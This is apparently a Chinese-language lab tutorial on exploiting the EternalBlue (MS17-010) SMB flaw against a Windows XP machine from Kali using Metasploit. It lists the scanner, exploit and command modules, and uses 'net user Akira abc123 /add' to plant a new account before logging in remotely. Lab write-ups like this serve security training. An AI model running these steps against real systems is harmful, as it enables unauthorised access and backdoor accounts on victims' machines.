前言

2017年全球范围内爆发基于Windows网络共享协议进行攻击传播的蠕虫恶意代码,这是不法分子通过改造之前泄露的NSA黑客武器库中“永恒之蓝”攻击程序发起的网络攻击事件。多个高校校内网、大型企业内网和政府机构专网中招,永恒之蓝是在Windows的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

环境

靶机:winxp

攻击机:kali

在同一局域网内能够相互ping通

实操





sudo提权 启动msfconsole

这里的启动图是随机的图样



搜索ms17_010模块



建立监听器 使用扫描模块:use auxiliary/scanner/smb/smb_ms17_010

show options配置

补充ip地址

exploit 也可以 run

运行

使用攻击模块:use exploit/windows/smb/ms17_010_eternalblue

或者直接 use 2

show options设置好ip

打出蓝屏



使用模块:use auxiliary/admin/smb/ms17_010_command

use 0

show options

配置好ip和命令



set COMMAND net user Akira abc123 /add

已经添加进去了





远程连接



出现问题

更改权限

然后远程连接上线